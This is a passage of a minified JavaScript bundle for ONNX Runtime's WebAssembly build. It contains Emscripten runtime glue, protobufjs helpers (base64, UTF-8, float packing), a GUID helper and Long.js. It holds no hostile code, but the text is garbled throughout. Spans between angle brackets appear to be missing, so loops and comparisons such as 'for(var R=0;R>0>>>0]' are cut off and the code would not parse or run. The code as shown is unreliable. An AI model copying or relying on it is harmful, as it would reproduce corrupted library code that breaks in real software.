%p","%R":"%H:%M","%T":"%H:%M:%S","%x":"%m/%d/%y","%X":"%H:%M:%S","%Ec":"%c","%EC":"%C","%Ex":"%m/%d/%y","%EX":"%H:%M:%S","%Ey":"%y","%EY":"%Y","%Od":"%d","%Oe":"%e","%OH":"%H","%OI":"%I","%Om":"%m","%OM":"%M","%OS":"%S","%Ou":"%u","%OU":"%U","%OV":"%V","%Ow":"%w","%OW":"%W","%Oy":"%y"})F=F.replace(new RegExp(Se,"g"),ce[Se]);var Le="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),Fe="January February March April May June July August September October November December".split(" ");for(Se in ce={"%a":function(G){return Le[G.Ab].substring(0,3)},"%A":function(G){return Le[G.Ab]},"%b":function(G){return Fe[G.Hb].substring(0,3)},"%B":function(G){return Fe[G.Hb]},"%C":function(G){return W((G.Cb+1900)/100|0,2)},"%d":function(G){return W(G.Kb,2)},"%e":function(G){return U(G.Kb,2," ")},"%g":function(G){return J(G).toString().substring(2)},"%G":function(G){return J(G)},"%H":function(G){return W(G.Gb,2)},"%I":function(G){return(G=G.Gb)==0?G=12:12G.Gb?"AM":"PM"},"%S":function(G){return W(G.$b,2)},"%t":function(){return" "},"%u":function(G){return G.Ab||7},"%U":function(G){return W(Math.floor((G.Bb+7-G.Ab)/7),2)},"%V":function(G){var be=Math.floor((G.Bb+7-(G.Ab+6)%7)/7);if(2>=(G.Ab+371-G.Bb-2)%7&&be++,be)be==53&&((Pe=(G.Ab+371-G.Bb)%7)==4||Pe==3&&it(G.Cb)||(be=1));else{be=52;var Pe=(G.Ab+7-G.Bb-1)%7;(Pe==4||Pe==5&&it(G.Cb%400-1))&&be++}return W(be,2)},"%w":function(G){return G.Ab},"%W":function(G){return W(Math.floor((G.Bb+7-(G.Ab+6)%7)/7),2)},"%y":function(G){return(G.Cb+1900).toString().substring(2)},"%Y":function(G){return G.Cb+1900},"%z":function(G){var be=0<=(G=G.Yb);return G=Math.abs(G)/60,(be?"+":"-")+("0000"+(G/60*100+G%60)).slice(-4)},"%Z":function(G){return G.ac},"%%":function(){return"%"}},F=F.replace(/%%/g,"\0\0"),ce)F.includes(Se)&&(F=F.replace(new RegExp(Se,"g"),ce[Se](R)));return Se=function(G){var be=Array(ee(G)+1);return Q(G,be,0,be.length),be}(F=F.replace(/\0\0/g,"%")),Se.length>D?0:(B.set(Se,P>>>0),Se.length-1)}var kt={a:function(P){return ve(P+24)+24},m:function(P){return(P=new Ie(P)).Pb()||(P.Ib(!0),qe--),P.Jb(!1),Ze.push(P),P.Nb(),P.Qb()},ia:function(P){throw O("Unexpected exception thrown, this is not properly supported - aborting"),M=!0,P},w:function(){ae(0);var P=Ze.pop();if(P.Xb()&&!P.Lb()){var D=P.Wb();D&&ge(D)(P.Db),je(P.Db)}Ue=0},d:function(){var P=Ue;if(!P)return Re=0;var D=new Ie(P);D.Fb(P);var F=D.Eb();if(!F)return Re=0,P;for(var R=Array.prototype.slice.call(arguments),U=0;U>>2]+4294967296*N[P+4>>>2])),N[D>>2>>>0]=P.getUTCSeconds(),N[D+4>>2>>>0]=P.getUTCMinutes(),N[D+8>>2>>>0]=P.getUTCHours(),N[D+12>>2>>>0]=P.getUTCDate(),N[D+16>>2>>>0]=P.getUTCMonth(),N[D+20>>2>>>0]=P.getUTCFullYear()-1900,N[D+24>>2>>>0]=P.getUTCDay(),N[D+28>>2>>>0]=(P.getTime()-Date.UTC(P.getUTCFullYear(),0,1,0,0,0,0))/864e5|0},Ea:function(P,D){P=new Date(1e3*(H[P>>>2]+4294967296*N[P+4>>>2])),N[D>>2>>>0]=P.getSeconds(),N[D+4>>2>>>0]=P.getMinutes(),N[D+8>>2>>>0]=P.getHours(),N[D+12>>2>>>0]=P.getDate(),N[D+16>>2>>>0]=P.getMonth(),N[D+20>>2>>>0]=P.getFullYear()-1900,N[D+24>>2>>>0]=P.getDay();var F=new Date(P.getFullYear(),0,1);N[D+28>>2>>>0]=(P.getTime()-F.getTime())/864e5|0,N[D+36>>2>>>0]=-60*P.getTimezoneOffset();var R=new Date(P.getFullYear(),6,1).getTimezoneOffset();F=F.getTimezoneOffset(),N[D+32>>2>>>0]=0|(R!=F&&P.getTimezoneOffset()==Math.min(F,R))},Fa:function(P){var D=new Date(N[P+20>>2>>>0]+1900,N[P+16>>2>>>0],N[P+12>>2>>>0],N[P+8>>2>>>0],N[P+4>>2>>>0],N[P>>2>>>0],0),F=N[P+32>>2>>>0],R=D.getTimezoneOffset(),U=new Date(D.getFullYear(),0,1),W=new Date(D.getFullYear(),6,1).getTimezoneOffset(),Y=U.getTimezoneOffset(),te=Math.min(Y,W);return 0>F?N[P+32>>2>>>0]=+(W!=Y&&te==R):0>2>>>0]=D.getDay(),N[P+28>>2>>>0]=(D.getTime()-U.getTime())/864e5|0,N[P>>2>>>0]=D.getSeconds(),N[P+4>>2>>>0]=D.getMinutes(),N[P+8>>2>>>0]=D.getHours(),N[P+12>>2>>>0]=D.getDate(),N[P+16>>2>>>0]=D.getMonth(),D.getTime()/1e3|0},sa:function(){return-52},ta:function(){},Ga:function P(D,F,R){P.Vb||(P.Vb=!0,function(U,W,Y){function te(Fe){return(Fe=Fe.toTimeString().match(/\(([A-Za-z ]+)\)$/))?Fe[1]:"GMT"}var J=new Date().getFullYear(),ce=new Date(J,0,1),Se=new Date(J,6,1);J=ce.getTimezoneOffset();var Le=Se.getTimezoneOffset();N[U>>2>>>0]=60*Math.max(J,Le),N[W>>2>>>0]=+(J!=Le),U=te(ce),W=te(Se),U=ft(U),W=ft(W),Le>2>>>0]=U,H[Y+4>>2>>>0]=W):(H[Y>>2>>>0]=W,H[Y+4>>2>>>0]=U)}(D,F,R))},B:function(){Ee("")},ma:function(){return 4294901760},I:v?()=>{var P=process.hrtime();return 1e3*P[0]+P[1]/1e6}:()=>performance.now(),xa:function(P,D,F){L.copyWithin(P>>>0,D>>>0,D+F>>>0)},G:function(P){var D=L.length;if(4294901760<(P>>>=0))return!1;for(var F=1;4>=F;F*=2){var R=D*(1+.2/F);R=Math.min(R,P+100663296);var U=Math;R=Math.max(P,R),U=U.min.call(U,4294901760,R+(65536-R%65536)%65536);e:{try{I.grow(U-$.byteLength+65535>>>16),ue();var W=1;break e}catch{}W=void 0}if(W)return!0}return!1},va:function(P,D){var F=0;return Pt().forEach(function(R,U){var W=D+F;for(U=H[P+4*U>>2>>>0]=W,W=0;W>0>>>0]=R.charCodeAt(W);B[U>>0>>>0]=0,F+=R.length+1}),0},wa:function(P,D){var F=Pt();H[P>>2>>>0]=F.length;var R=0;return F.forEach(function(U){R+=U.length+1}),H[D>>2>>>0]=R,0},ba:function(P){x||0>2>>>0],te=H[D+4>>2>>>0];D+=8;for(var J=0;J>>0]);U+=te}return H[R>>2>>>0]=U,0},c:function(){return Re},ja:function P(D,F){P.Mb||(P.Mb=function(){if(typeof crypto=="object"&&typeof crypto.getRandomValues=="function"){var U=new Uint8Array(1);return()=>(crypto.getRandomValues(U),U[0])}if(v)try{var W=o(Object(function(){var Y=new Error("Cannot find module 'crypto'");throw Y.code="MODULE_NOT_FOUND",Y}()));return()=>W.randomBytes(1)[0]}catch{}return()=>Ee("randomDevice")}());for(var R=0;R>0>>>0]=P.Mb();return 0},ea:function(P,D,F){var R=ie();try{return ge(P)(D,F)}catch(U){if(se(R),U!==U+0)throw U;ae(1,0)}},fa:function(P,D,F){var R=ie();try{return ge(P)(D,F)}catch(U){if(se(R),U!==U+0)throw U;ae(1,0)}},J:function(P){var D=ie();try{return ge(P)()}catch(F){if(se(D),F!==F+0)throw F;ae(1,0)}},e:function(P,D){var F=ie();try{return ge(P)(D)}catch(R){if(se(F),R!==R+0)throw R;ae(1,0)}},N:function(P,D,F){var R=ie();try{return ge(P)(D,F)}catch(U){if(se(R),U!==U+0)throw U;ae(1,0)}},O:function(P,D,F){var R=ie();try{return ge(P)(D,F)}catch(U){if(se(R),U!==U+0)throw U;ae(1,0)}},j:function(P,D,F){var R=ie();try{return ge(P)(D,F)}catch(U){if(se(R),U!==U+0)throw U;ae(1,0)}},o:function(P,D,F,R){var U=ie();try{return ge(P)(D,F,R)}catch(W){if(se(U),W!==W+0)throw W;ae(1,0)}},p:function(P,D,F,R,U){var W=ie();try{return ge(P)(D,F,R,U)}catch(Y){if(se(W),Y!==Y+0)throw Y;ae(1,0)}},M:function(P,D,F,R,U,W){var Y=ie();try{return ge(P)(D,F,R,U,W)}catch(te){if(se(Y),te!==te+0)throw te;ae(1,0)}},r:function(P,D,F,R,U,W){var Y=ie();try{return ge(P)(D,F,R,U,W)}catch(te){if(se(Y),te!==te+0)throw te;ae(1,0)}},v:function(P,D,F,R,U,W,Y){var te=ie();try{return ge(P)(D,F,R,U,W,Y)}catch(J){if(se(te),J!==J+0)throw J;ae(1,0)}},K:function(P,D,F,R,U,W,Y,te){var J=ie();try{return ge(P)(D,F,R,U,W,Y,te)}catch(ce){if(se(J),ce!==ce+0)throw ce;ae(1,0)}},D:function(P,D,F,R,U,W,Y,te,J,ce,Se,Le){var Fe=ie();try{return ge(P)(D,F,R,U,W,Y,te,J,ce,Se,Le)}catch(G){if(se(Fe),G!==G+0)throw G;ae(1,0)}},X:function(P,D,F,R,U,W,Y,te){var J=ie();try{return At(P,D,F,R,U,W,Y,te)}catch(ce){if(se(J),ce!==ce+0)throw ce;ae(1,0)}},V:function(P,D,F,R,U,W,Y){var te=ie();try{return yt(P,D,F,R,U,W,Y)}catch(J){if(se(te),J!==J+0)throw J;ae(1,0)}},U:function(P,D,F,R,U){var W=ie();try{return Ot(P,D,F,R,U)}catch(Y){if(se(W),Y!==Y+0)throw Y;ae(1,0)}},Z:function(P,D,F,R){var U=ie();try{return Tt(P,D,F,R)}catch(W){if(se(U),W!==W+0)throw W;ae(1,0)}},W:function(P){var D=ie();try{return bt(P)}catch(F){if(se(D),F!==F+0)throw F;ae(1,0)}},Y:function(P,D){var F=ie();try{return St(P,D)}catch(R){if(se(F),R!==R+0)throw R;ae(1,0)}},T:function(P,D,F){var R=ie();try{return _t(P,D,F)}catch(U){if(se(R),U!==U+0)throw U;ae(1,0)}},f:function(P){var D=ie();try{ge(P)()}catch(F){if(se(D),F!==F+0)throw F;ae(1,0)}},q:function(P,D){var F=ie();try{ge(P)(D)}catch(R){if(se(F),R!==R+0)throw R;ae(1,0)}},h:function(P,D,F){var R=ie();try{ge(P)(D,F)}catch(U){if(se(R),U!==U+0)throw U;ae(1,0)}},da:function(P,D,F,R){var U=ie();try{ge(P)(D,F,R)}catch(W){if(se(U),W!==W+0)throw W;ae(1,0)}},l:function(P,D,F,R){var U=ie();try{ge(P)(D,F,R)}catch(W){if(se(U),W!==W+0)throw W;ae(1,0)}},t:function(P,D,F,R,U){var W=ie();try{ge(P)(D,F,R,U)}catch(Y){if(se(W),Y!==Y+0)throw Y;ae(1,0)}},u:function(P,D,F,R,U,W){var Y=ie();try{ge(P)(D,F,R,U,W)}catch(te){if(se(Y),te!==te+0)throw te;ae(1,0)}},x:function(P,D,F,R,U,W,Y){var te=ie();try{ge(P)(D,F,R,U,W,Y)}catch(J){if(se(te),J!==J+0)throw J;ae(1,0)}},z:function(P,D,F,R,U,W,Y,te){var J=ie();try{ge(P)(D,F,R,U,W,Y,te)}catch(ce){if(se(J),ce!==ce+0)throw ce;ae(1,0)}},ga:function(P,D,F,R,U,W,Y,te,J){var ce=ie();try{ge(P)(D,F,R,U,W,Y,te,J)}catch(Se){if(se(ce),Se!==Se+0)throw Se;ae(1,0)}},A:function(P,D,F,R,U,W,Y,te,J,ce,Se){var Le=ie();try{ge(P)(D,F,R,U,W,Y,te,J,ce,Se)}catch(Fe){if(se(Le),Fe!==Fe+0)throw Fe;ae(1,0)}},C:function(P,D,F,R,U,W,Y,te,J,ce,Se,Le,Fe,G,be,Pe){var We=ie();try{ge(P)(D,F,R,U,W,Y,te,J,ce,Se,Le,Fe,G,be,Pe)}catch(et){if(se(We),et!==et+0)throw et;ae(1,0)}},aa:function(P,D,F,R,U,W,Y,te){var J=ie();try{wt(P,D,F,R,U,W,Y,te)}catch(ce){if(se(J),ce!==ce+0)throw ce;ae(1,0)}},_:function(P,D,F,R,U,W,Y,te,J,ce,Se,Le){var Fe=ie();try{xt(P,D,F,R,U,W,Y,te,J,ce,Se,Le)}catch(G){if(se(Fe),G!==G+0)throw G;ae(1,0)}},$:function(P,D,F,R,U,W){var Y=ie();try{vt(P,D,F,R,U,W)}catch(te){if(se(Y),te!==te+0)throw te;ae(1,0)}},n:function(P){return P},F:function(P){Re=P},ha:It,y:function(P,D,F,R){return It(P,D,F,R)}};(function(){function P(U){a.asm=U.exports,I=a.asm.Ka,ue(),Ae=a.asm.ib,oe.unshift(a.asm.La),$e--,a.monitorRunDependencies&&a.monitorRunDependencies($e),$e==0&&Ce&&(U=Ce,Ce=null,U())}function D(U){P(U.instance)}function F(U){return function(){if(!S&&(b||_)){if(typeof fetch=="function"&&!Te.startsWith("file://"))return fetch(Te,{credentials:"same-origin"}).then(function(W){if(!W.ok)throw"failed to load wasm binary file at '"+Te+"'";return W.arrayBuffer()}).catch(function(){return Ve()});if(s)return new Promise(function(W,Y){s(Te,function(te){W(new Uint8Array(te))},Y)})}return Promise.resolve().then(function(){return Ve()})}().then(function(W){return WebAssembly.instantiate(W,R)}).then(function(W){return W}).then(U,function(W){O("failed to asynchronously prepare wasm: "+W),Ee(W)})}var R={a:kt};if($e++,a.monitorRunDependencies&&a.monitorRunDependencies($e),a.instantiateWasm)try{return a.instantiateWasm(R,P)}catch(U){return O("Module.instantiateWasm callback failed with error: "+U),!1}(S||typeof WebAssembly.instantiateStreaming!="function"||Oe()||Te.startsWith("file://")||v||typeof fetch!="function"?F(D):fetch(Te,{credentials:"same-origin"}).then(function(U){return WebAssembly.instantiateStreaming(U,R).then(D,function(W){return O("wasm streaming compile failed: "+W),O("falling back to ArrayBuffer instantiation"),F(D)})})).catch(p)})(),a.___wasm_call_ctors=function(){return(a.___wasm_call_ctors=a.asm.La).apply(null,arguments)},a._OrtInit=function(){return(a._OrtInit=a.asm.Ma).apply(null,arguments)},a._OrtCreateSessionOptions=function(){return(a._OrtCreateSessionOptions=a.asm.Na).apply(null,arguments)},a._OrtAppendExecutionProvider=function(){return(a._OrtAppendExecutionProvider=a.asm.Oa).apply(null,arguments)},a._OrtAddSessionConfigEntry=function(){return(a._OrtAddSessionConfigEntry=a.asm.Pa).apply(null,arguments)},a._OrtReleaseSessionOptions=function(){return(a._OrtReleaseSessionOptions=a.asm.Qa).apply(null,arguments)},a._OrtCreateSession=function(){return(a._OrtCreateSession=a.asm.Ra).apply(null,arguments)},a._OrtReleaseSession=function(){return(a._OrtReleaseSession=a.asm.Sa).apply(null,arguments)},a._OrtGetInputCount=function(){return(a._OrtGetInputCount=a.asm.Ta).apply(null,arguments)},a._OrtGetOutputCount=function(){return(a._OrtGetOutputCount=a.asm.Ua).apply(null,arguments)},a._OrtGetInputName=function(){return(a._OrtGetInputName=a.asm.Va).apply(null,arguments)},a._OrtGetOutputName=function(){return(a._OrtGetOutputName=a.asm.Wa).apply(null,arguments)},a._OrtFree=function(){return(a._OrtFree=a.asm.Xa).apply(null,arguments)},a._OrtCreateTensor=function(){return(a._OrtCreateTensor=a.asm.Ya).apply(null,arguments)},a._OrtGetTensorData=function(){return(a._OrtGetTensorData=a.asm.Za).apply(null,arguments)},a._OrtReleaseTensor=function(){return(a._OrtReleaseTensor=a.asm._a).apply(null,arguments)},a._OrtCreateRunOptions=function(){return(a._OrtCreateRunOptions=a.asm.$a).apply(null,arguments)},a._OrtAddRunConfigEntry=function(){return(a._OrtAddRunConfigEntry=a.asm.ab).apply(null,arguments)},a._OrtReleaseRunOptions=function(){return(a._OrtReleaseRunOptions=a.asm.bb).apply(null,arguments)},a._OrtRun=function(){return(a._OrtRun=a.asm.cb).apply(null,arguments)},a._OrtEndProfiling=function(){return(a._OrtEndProfiling=a.asm.db).apply(null,arguments)};var Qe,ve=a._malloc=function(){return(ve=a._malloc=a.asm.eb).apply(null,arguments)},ot=a._free=function(){return(ot=a._free=a.asm.fb).apply(null,arguments)},pt=a._fflush=function(){return(pt=a._fflush=a.asm.gb).apply(null,arguments)},st=a.___funcs_on_exit=function(){return(st=a.___funcs_on_exit=a.asm.hb).apply(null,arguments)},ae=a._setThrew=function(){return(ae=a._setThrew=a.asm.jb).apply(null,arguments)},ie=a.stackSave=function(){return(ie=a.stackSave=a.asm.kb).apply(null,arguments)},se=a.stackRestore=function(){return(se=a.stackRestore=a.asm.lb).apply(null,arguments)},gt=a.stackAlloc=function(){return(gt=a.stackAlloc=a.asm.mb).apply(null,arguments)},at=a.___cxa_can_catch=function(){return(at=a.___cxa_can_catch=a.asm.nb).apply(null,arguments)},mt=a.___cxa_is_pointer_type=function(){return(mt=a.___cxa_is_pointer_type=a.asm.ob).apply(null,arguments)},bt=a.dynCall_j=function(){return(bt=a.dynCall_j=a.asm.pb).apply(null,arguments)},yt=a.dynCall_iiiiij=function(){return(yt=a.dynCall_iiiiij=a.asm.qb).apply(null,arguments)},_t=a.dynCall_jii=function(){return(_t=a.dynCall_jii=a.asm.rb).apply(null,arguments)},wt=a.dynCall_viiiiij=function(){return(wt=a.dynCall_viiiiij=a.asm.sb).apply(null,arguments)},vt=a.dynCall_vjji=function(){return(vt=a.dynCall_vjji=a.asm.tb).apply(null,arguments)},xt=a.dynCall_viiijjjii=function(){return(xt=a.dynCall_viiijjjii=a.asm.ub).apply(null,arguments)},Tt=a.dynCall_iij=function(){return(Tt=a.dynCall_iij=a.asm.vb).apply(null,arguments)},St=a.dynCall_ji=function(){return(St=a.dynCall_ji=a.asm.wb).apply(null,arguments)},At=a.dynCall_iiiiiij=function(){return(At=a.dynCall_iiiiiij=a.asm.xb).apply(null,arguments)},Ot=a.dynCall_iiij=function(){return(Ot=a.dynCall_iiij=a.asm.yb).apply(null,arguments)};function Et(){function P(){if(!Qe&&(Qe=!0,a.calledRun=!0,!M)){if(Xe(oe),h(a),a.onRuntimeInitialized&&a.onRuntimeInitialized(),a.postRun)for(typeof a.postRun=="function"&&(a.postRun=[a.postRun]);a.postRun.length;){var D=a.postRun.shift();ye.unshift(D)}Xe(ye)}}if(!(0<$e)){if(a.preRun)for(typeof a.preRun=="function"&&(a.preRun=[a.preRun]);a.preRun.length;)Ne();Xe(xe),0<$e||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1),P()},1)):P())}}if(a.UTF8ToString=X,a.stringToUTF8=function(P,D,F){return Q(P,L,D,F)},a.lengthBytesUTF8=ee,a.stackSave=ie,a.stackRestore=se,a.stackAlloc=gt,Ce=function P(){Qe||Et(),Qe||(Ce=P)},a.preInit)for(typeof a.preInit=="function"&&(a.preInit=[a.preInit]);0{y.exports=function(n,o){for(var l=new Array(arguments.length-1),c=0,f=2,a=!0;f{var o=n;o.length=function(h){var p=h.length;if(!p)return 0;for(var u=0;--p%4>1&&h.charAt(p)==="=";)++u;return Math.ceil(3*h.length)/4-u};for(var l=new Array(64),c=new Array(123),f=0;f<64;)c[l[f]=f<26?f+65:f<52?f+71:f<62?f-4:f-59|43]=f++;o.encode=function(h,p,u){for(var s,t=null,e=[],r=0,i=0;p>2],s=(3&d)<<4,i=1;break;case 1:e[r++]=l[s|d>>4],s=(15&d)<<2,i=2;break;case 2:e[r++]=l[s|d>>6],e[r++]=l[63&d],i=0}r>8191&&((t||(t=[])).push(String.fromCharCode.apply(String,e)),r=0)}return i&&(e[r++]=l[s],e[r++]=61,i===1&&(e[r++]=61)),t?(r&&t.push(String.fromCharCode.apply(String,e.slice(0,r))),t.join("")):String.fromCharCode.apply(String,e.slice(0,r))};var a="invalid encoding";o.decode=function(h,p,u){for(var s,t=u,e=0,r=0;r1)break;if((i=c[i])===void 0)throw Error(a);switch(e){case 0:s=i,e=1;break;case 1:p[u++]=s<<2|(48&i)>>4,s=i,e=2;break;case 2:p[u++]=(15&s)<<4|(60&i)>>2,s=i,e=3;break;case 3:p[u++]=(3&s)<<6|i,e=0}}if(e===1)throw Error(a);return u-t},o.test=function(h){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=)?$/.test(h)}},9211:y=>{function n(){this._listeners={}}y.exports=n,n.prototype.on=function(o,l,c){return(this._listeners[o]||(this._listeners[o]=[])).push({fn:l,ctx:c||this}),this},n.prototype.off=function(o,l){if(o===void 0)this._listeners={};else if(l===void 0)this._listeners[o]=[];else for(var c=this._listeners[o],f=0;f{function n(a){return typeof Float32Array<"u"?function(){var h=new Float32Array([-0]),p=new Uint8Array(h.buffer),u=p[3]===128;function s(i,d,g){h[0]=i,d[g]=p[0],d[g+1]=p[1],d[g+2]=p[2],d[g+3]=p[3]}function t(i,d,g){h[0]=i,d[g]=p[3],d[g+1]=p[2],d[g+2]=p[1],d[g+3]=p[0]}function e(i,d){return p[0]=i[d],p[1]=i[d+1],p[2]=i[d+2],p[3]=i[d+3],h[0]}function r(i,d){return p[3]=i[d],p[2]=i[d+1],p[1]=i[d+2],p[0]=i[d+3],h[0]}a.writeFloatLE=u?s:t,a.writeFloatBE=u?t:s,a.readFloatLE=u?e:r,a.readFloatBE=u?r:e}():function(){function h(u,s,t,e){var r=s<0?1:0;if(r&&(s=-s),s===0)u(1/s>0?0:2147483648,t,e);else if(isNaN(s))u(2143289344,t,e);else if(s>34028234663852886e22)u((r<<31|2139095040)>>>0,t,e);else if(s<11754943508222875e-54)u((r<<31|Math.round(s/1401298464324817e-60))>>>0,t,e);else{var i=Math.floor(Math.log(s)/Math.LN2);u((r<<31|i+127<<23|8388607&Math.round(s*Math.pow(2,-i)*8388608))>>>0,t,e)}}function p(u,s,t){var e=u(s,t),r=2*(e>>31)+1,i=e>>>23&255,d=8388607&e;return i===255?d?NaN:r*(1/0):i===0?1401298464324817e-60*r*d:r*Math.pow(2,i-150)*(d+8388608)}a.writeFloatLE=h.bind(null,o),a.writeFloatBE=h.bind(null,l),a.readFloatLE=p.bind(null,c),a.readFloatBE=p.bind(null,f)}(),typeof Float64Array<"u"?function(){var h=new Float64Array([-0]),p=new Uint8Array(h.buffer),u=p[7]===128;function s(i,d,g){h[0]=i,d[g]=p[0],d[g+1]=p[1],d[g+2]=p[2],d[g+3]=p[3],d[g+4]=p[4],d[g+5]=p[5],d[g+6]=p[6],d[g+7]=p[7]}function t(i,d,g){h[0]=i,d[g]=p[7],d[g+1]=p[6],d[g+2]=p[5],d[g+3]=p[4],d[g+4]=p[3],d[g+5]=p[2],d[g+6]=p[1],d[g+7]=p[0]}function e(i,d){return p[0]=i[d],p[1]=i[d+1],p[2]=i[d+2],p[3]=i[d+3],p[4]=i[d+4],p[5]=i[d+5],p[6]=i[d+6],p[7]=i[d+7],h[0]}function r(i,d){return p[7]=i[d],p[6]=i[d+1],p[5]=i[d+2],p[4]=i[d+3],p[3]=i[d+4],p[2]=i[d+5],p[1]=i[d+6],p[0]=i[d+7],h[0]}a.writeDoubleLE=u?s:t,a.writeDoubleBE=u?t:s,a.readDoubleLE=u?e:r,a.readDoubleBE=u?r:e}():function(){function h(u,s,t,e,r,i){var d=e<0?1:0;if(d&&(e=-e),e===0)u(0,r,i+s),u(1/e>0?0:2147483648,r,i+t);else if(isNaN(e))u(0,r,i+s),u(2146959360,r,i+t);else if(e>17976931348623157e292)u(0,r,i+s),u((d<<31|2146435072)>>>0,r,i+t);else{var g;if(e<22250738585072014e-324)u((g=e/5e-324)>>>0,r,i+s),u((d<<31|g/4294967296)>>>0,r,i+t);else{var m=Math.floor(Math.log(e)/Math.LN2);m===1024&&(m=1023),u(4503599627370496*(g=e*Math.pow(2,-m))>>>0,r,i+s),u((d<<31|m+1023<<20|1048576*g&1048575)>>>0,r,i+t)}}}function p(u,s,t,e,r){var i=u(e,r+s),d=u(e,r+t),g=2*(d>>31)+1,m=d>>>20&2047,b=4294967296*(1048575&d)+i;return m===2047?b?NaN:g*(1/0):m===0?5e-324*g*b:g*Math.pow(2,m-1075)*(b+4503599627370496)}a.writeDoubleLE=h.bind(null,o,0,4),a.writeDoubleBE=h.bind(null,l,4,0),a.readDoubleLE=p.bind(null,c,0,4),a.readDoubleBE=p.bind(null,f,4,0)}(),a}function o(a,h,p){h[p]=255&a,h[p+1]=a>>>8&255,h[p+2]=a>>>16&255,h[p+3]=a>>>24}function l(a,h,p){h[p]=a>>>24,h[p+1]=a>>>16&255,h[p+2]=a>>>8&255,h[p+3]=255&a}function c(a,h){return(a[h]|a[h+1]<<8|a[h+2]<<16|a[h+3]<<24)>>>0}function f(a,h){return(a[h]<<24|a[h+1]<<16|a[h+2]<<8|a[h+3])>>>0}y.exports=n(n)},7199:module=>{function inquire(moduleName){try{var mod=eval("quire".replace(/^/,"re"))(moduleName);if(mod&&(mod.length||Object.keys(mod).length))return mod}catch(y){}return null}module.exports=inquire},6662:y=>{y.exports=function(n,o,l){var c=l||8192,f=c>>>1,a=null,h=c;return function(p){if(p<1||p>f)return n(p);h+p>c&&(a=n(c),h=0);var u=o.call(a,h,h+=p);return 7&h&&(h=1+(7|h)),u}}},4997:(y,n)=>{var o=n;o.length=function(l){for(var c=0,f=0,a=0;a191&&a<224?p[u++]=(31&a)<<6|63&l[c++]:a>239&&a<365?(a=((7&a)<<18|(63&l[c++])<<12|(63&l[c++])<<6|63&l[c++])-65536,p[u++]=55296+(a>>10),p[u++]=56320+(1023&a)):p[u++]=(15&a)<<12|(63&l[c++])<<6|63&l[c++],u>8191&&((h||(h=[])).push(String.fromCharCode.apply(String,p)),u=0);return h?(u&&h.push(String.fromCharCode.apply(String,p.slice(0,u))),h.join("")):String.fromCharCode.apply(String,p.slice(0,u))},o.write=function(l,c,f){for(var a,h,p=f,u=0;u>6|192,c[f++]=63&a|128):(64512&a)==55296&&(64512&(h=l.charCodeAt(u+1)))==56320?(a=65536+((1023&a)<<10)+(1023&h),++u,c[f++]=a>>18|240,c[f++]=a>>12&63|128,c[f++]=a>>6&63|128,c[f++]=63&a|128):(c[f++]=a>>12|224,c[f++]=a>>6&63|128,c[f++]=63&a|128);return f-p}},3442:(y,n)=>{n.__esModule=!0;var o=function(){function l(c){if(!c)throw new TypeError("Invalid argument; `value` has no value.");this.value=l.EMPTY,c&&l.isGuid(c)&&(this.value=c)}return l.isGuid=function(c){var f=c.toString();return c&&(c instanceof l||l.validator.test(f))},l.create=function(){return new l([l.gen(2),l.gen(1),l.gen(1),l.gen(1),l.gen(3)].join("-"))},l.createEmpty=function(){return new l("emptyguid")},l.parse=function(c){return new l(c)},l.raw=function(){return[l.gen(2),l.gen(1),l.gen(1),l.gen(1),l.gen(3)].join("-")},l.gen=function(c){for(var f="",a=0;a{y.exports=o;var n=null;try{n=new WebAssembly.Instance(new WebAssembly.Module(new Uint8Array([0,97,115,109,1,0,0,0,1,13,2,96,0,1,127,96,4,127,127,127,127,1,127,3,7,6,0,1,1,1,1,1,6,6,1,127,1,65,0,11,7,50,6,3,109,117,108,0,1,5,100,105,118,95,115,0,2,5,100,105,118,95,117,0,3,5,114,101,109,95,115,0,4,5,114,101,109,95,117,0,5,8,103,101,116,95,104,105,103,104,0,0,10,191,1,6,4,0,35,0,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,126,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,127,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,128,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,129,34,4,66,32,135,167,36,0,32,4,167,11,36,1,1,126,32,0,173,32,1,173,66,32,134,132,32,2,173,32,3,173,66,32,134,132,130,34,4,66,32,135,167,36,0,32,4,167,11])),{}).exports}catch{}function o(x,I,$){this.low=0|x,this.high=0|I,this.unsigned=!!$}function l(x){return(x&&x.__isLong__)===!0}o.prototype.__isLong__,Object.defineProperty(o.prototype,"__isLong__",{value:!0}),o.isLong=l;var c={},f={};function a(x,I){var $,B,L;return I?(L=0<=(x>>>=0)&&x<256)&&(B=f[x])?B:($=p(x,(0|x)<0?-1:0,!0),L&&(f[x]=$),$):(L=-128<=(x|=0)&&x<128)&&(B=c[x])?B:($=p(x,x<0?-1:0,!1),L&&(c[x]=$),$)}function h(x,I){if(isNaN(x))return I?m:g;if(I){if(x<0)return m;if(x>=r)return S}else{if(x<=-i)return A;if(x+1>=i)return w}return x<0?h(-x,I).neg():p(x%e|0,x/e|0,I)}function p(x,I,$){return new o(x,I,$)}o.fromInt=a,o.fromNumber=h,o.fromBits=p;var u=Math.pow;function s(x,I,$){if(x.length===0)throw Error("empty string");if(x==="NaN"||x==="Infinity"||x==="+Infinity"||x==="-Infinity")return g;if(typeof I=="number"?($=I,I=!1):I=!!I,($=$||10)<2||36<$)throw RangeError("radix");var B;if((B=x.indexOf("-"))>0)throw Error("interior hyphen");if(B===0)return s(x.substring(1),I,$).neg();for(var L=h(u($,8)),N=g,H=0;H>>0:this.low},O.toNumber=function(){return this.unsigned?(this.high>>>0)*e+(this.low>>>0):this.high*e+(this.low>>>0)},O.toString=function(x){if((x=x||10)<2||36>>0).toString(x);if((N=M).isZero())return j+H;for(;j.length<6;)j="0"+j;H=""+j+H}},O.getHighBits=function(){return this.high},O.getHighBitsUnsigned=function(){return this.high>>>0},O.getLowBits=function(){return this.low},O.getLowBitsUnsigned=function(){return this.low>>>0},O.getNumBitsAbs=function(){if(this.isNegative())return this.eq(A)?64:this.neg().getNumBitsAbs();for(var 